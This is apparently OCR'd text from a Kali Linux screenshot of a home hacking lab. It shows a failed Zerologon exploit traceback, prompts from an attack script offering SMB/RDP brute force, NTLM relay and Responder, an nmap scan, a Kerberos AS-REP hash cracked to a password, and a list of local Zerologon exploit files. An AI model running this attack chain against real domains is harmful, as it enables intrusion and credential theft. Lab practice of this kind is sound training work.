 Kali-Linux-2020.4 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Oct 24 09:51
kali@kali: ~/Desktop/Hacking_Labs
kali@kali: ~/Desktop/Hacking_Labs 118x25
main()
File "/home/kali/Tools/zerologon.py", line 123, in main
perform_attack('\\\\' + dc_name, dc_ip, victim)
File "/home/kali/Tools/zerologon.py", line 75, in perform_attack
result = try_zero_authenticate(rpc_con, dc_handle, dc_ip, target_computer)
File "/home/kali/Tools/zerologon.py", line 32, in try_zero_authenticate
nrpc.hNetrServerReqChallenge(rpc_con, dc_handle + '\x00', target_computer + '\x00', plaintext)
File "/usr/local/lib/python3.10/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.10.egg/impacket/dcer
pc/v5/nrpc.py", line 2697, in hNetrServerReqChallenge
return dce.request(request)
File "/usr/local/lib/python3.10/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.10.egg/impacket/dcer
pc/v5/rpcrt.py", line 878, in request
raise exception
impacket.dcerpc.v5.nrpc.DCERPCSessionError: NRPC SessionError: code: 0xc0000122 - STATUS_INVALID_COMPUTER_NAME - Indic
ates a name that was specified as a remote computer name is syntactically invalid.
Test for Login Brute Force through Crackmapexec SMB? (y/n)n
Test for PSExec Login (y/n)n
Not trying PSExec Login
Try and escalate user with ntlmrealyx.py? (y/n)n
Not trying to escalate user
grep: 192.168.0.33.txt: binary file matches
RDP is open try and brute force? (knownuser(ku)/knownpassword(kp)/unknown(u)/no(n) ex ku)n
Not brute forcing RDP, continuing script
Do you want to run external Bloodhound? (y/n)n
Do you want to open a new tab for responder? (y/n)
kali@kali: ~/Desktop/Hacking_Labs 117x25
==========================================( Enumerating Workgroup/Domain on PASS )==========================================
[E] Can't find workgroup/domain
==========================================( Session Check on PASS )==========================================
[E] Server doesn't allow session using username '-p', password ''. Aborting remainder of tests.
┌──(kali㉿kali)-[~/Desktop/Hacking_Labs]
└─$ cat 192.168.0.33.txt | grep smb
grep: (standard input): binary file matches
┌──(kali㉿kali)-[~/Desktop/Hacking_Labs]
└─$ cat 192.168.0.33.txt | grep SMB
grep: (standard input): binary file matches
┌──(kali㉿kali)-[~/Desktop/Hacking_Labs]
└─$ nmap -p 445 -sC -sV 192.168.0.33 -Pn
Starting Nmap 7.93 ( https://nmap.org ) at 2022-10-24 09:51 EDT
kali@kali: ~/Desktop/Hacking_Labs 50x25
(Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame
0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier
0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<hos
t>
loop txqueuelen 1000 (Local Loopback)
RX packets 2343 bytes 856313 (836.2 KiB)
RX errors 0 dropped 0 overruns 0 frame
0
TX packets 2343 bytes 856313 (836.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier
0 collisions 0
┌──(kali㉿kali)-[~/Desktop/Hacking_Labs]
└─$
kali@kali: ~/Desktop/Hacking_Labs 185x25
Press 'q' or Ctrl-C to abort, almost any other key for status
P@ssw0rd1 ($krb5asrep$23$alice@HATTER0)
2 1g 0:00:00:00 DONE (2022-10-24 09:49) 4.761g/s 379961p/s 379961c/s 379961C/s PICACHU..Neptune
1 0g 0:00:00:09 DONE (2022-10-24 09:49) 0g/s 369684p/s 369684c/s 369684C/s .abygurl69
Waiting for 3 children to terminate
4 0g 0:00:00:09 DONE (2022-10-24 09:49) 0g/s 366660p/s 366660c/s 366660C/s 5184558 .ie168
3 0g 0:00:00:09 DONE (2022-10-24 09:49) 0g/s 366659p/s 366659c/s 366659C/s b1tch3s ..*7¡Vamos!
Session completed.
┌──(kali㉿kali)-[~/Desktop/Hacking_Labs]
└─$ locate zerologon
/home/kali/Tools/zerologon-tester.py
/home/kali/Tools/zerologon.py
/home/kali/ZeroLogon/zerologon.py
/opt/nessus/lib/nessus/plugins/netlogon_zerologon_CVE-2020-1472.nbin
/usr/lib/python3/dist-packages/cme/modules/zerologon.py
/usr/lib/python3/dist-packages/cme/modules/__pycache__/zerologon.cpython-310.pyc
/usr/lib/python3/dist-packages/cme/modules/__pycache__/zerologon.cpython-39.pyc
/usr/share/doc/metasploit-framework/modules/auxiliary/admin/dcerpc/cve_2020_1472_zerologon.md
/usr/share/exploitdb-papers/docs/english/49368-understanding-and-exploiting-zerologon---paper.pdf
/usr/share/metasploit-framework/modules/auxiliary/admin/dcerpc/cve_2020_1472_zerologon.rb
/usr/share/powershell-empire/empire/server/modules/powershell/privesc/zerologon.yaml
┌──(kali㉿kali)-[~/Desktop/Hacking_Labs]
└─$